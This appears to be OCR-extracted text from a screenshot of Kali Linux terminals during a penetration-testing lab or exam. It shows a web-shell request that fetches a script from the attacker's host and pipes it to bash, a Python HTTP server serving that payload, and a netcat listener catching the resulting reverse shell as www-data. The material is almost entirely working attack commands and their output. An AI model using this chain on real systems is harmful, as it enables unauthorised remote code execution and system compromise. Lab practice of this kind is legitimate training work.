 root@kali: ~kali/Desktop × root@kali: ~ × root@kali: ~ × root@kali: ~kali/Desktop/Exam ×
www-data@1df10f614720:/var/www/admin$ curl 192.168.100.1:8080/shell.php?cmd=curl%20http%3A%2F
%2F10.51.9.13%3A80%2Fphp_rev.sh%7Cbash%20%26
%20http%3A%2F%2F10.51.9.13%3A80%2Fphp_rev.sh%7Cbash%20%26
└─# ls
Initial-Scan-Subnet1-Hosts.gnmap ping-sweep.gnmap
Initial-Scan-Subnet1-Hosts.nmap ping-sweep.nmap
Initial-Scan-Subnet1-Hosts.xml ping-sweep.xml
ManthanBhandari-hololive.ovpn vhost-sub.txt
php_rev.php
┌──(root㉿kali)-[~kali/Desktop/Exam]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.201.11.33 - - [18/Aug/2024 00:44:13] code 404, message File
not found
10.201.11.33 - - [18/Aug/2024 00:44:13] "GET /php_rev.sh HTTP/
1.1" 404 -
10.201.11.33 - - [18/Aug/2024 00:46:06] "GET /php_rev.sh HTTP/
1.1" 200 -
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.51.9.13] from (UNKNOWN) [10.201.11.33] 36776
bash: cannot set terminal process group (1822): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-201-11-33:/var/www/html$